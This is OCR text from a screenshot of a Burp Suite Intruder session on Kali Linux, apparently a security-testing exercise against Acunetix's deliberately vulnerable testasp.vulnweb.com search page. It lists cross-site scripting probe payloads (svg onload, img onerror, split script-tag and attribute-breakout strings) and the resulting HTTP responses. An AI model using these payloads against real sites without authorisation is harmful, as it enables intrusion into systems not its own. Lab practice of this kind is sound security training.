 File Machine View Input Devices Help
burp-StartBurp payloads.txt - Code - OS... acuforum search - Mozil... 04:36 PM 51%
Kali Linux acuforum search
testasp.vulnweb.com/Search.asp
acunetix acuforum
about - forums - search - login - register - SQL scanner - SQL vuln help
cat images search posts
Warning: This forum is del
Acunetix. The entire content o
Burp Suite Community Edition v2021.2.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Target Positions Payloads Options
Payload Sets
Start attack
You can define one or more payload
stomized in
different ways.
Payload set: 1
Payload type: Simple list
Payload Options [Simple list]
This payload type lets you configure
Paste
Load ...
Remove
Clear
<image src/onerro
"onmouseover=ale
<image src =q one
<img src =q onerro
</scrip</script>t>
<svg onload=alert(
"><svg onload=ale
'-alert(1)-'
Add Enter a new item
Add from list ... [Pro version only]
Payload Processing
You can define rules to perform vari
Add
Edit
Remove
Up
Down
Enabled
Payload Encoding
This setting can be used to URL-encode selected characters within the final payload, for safe transmission within HTTP requests.
URL-encode these characters: ./\=<>?+&*;:"{}|^`
Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Position Payload Status Error Timeout Length Comment
0 200 3182
1 1 <image src/onerror=prompt(8)> 200 3283
2 1 "onmouseover=alert(1)// 200 4020
3 1 <image src =q onerror=prompt(... 200 3308
4 1 <img src =q onerror=prompt(8)> 200 3302
5 1 </scrip</script>t><img src =q o... 200 3404
6 1 <svg onload=alert(1)> 200 4014
7 1 "><svg onload=alert(1)// 200 4047
7 of 16
Right Ctrl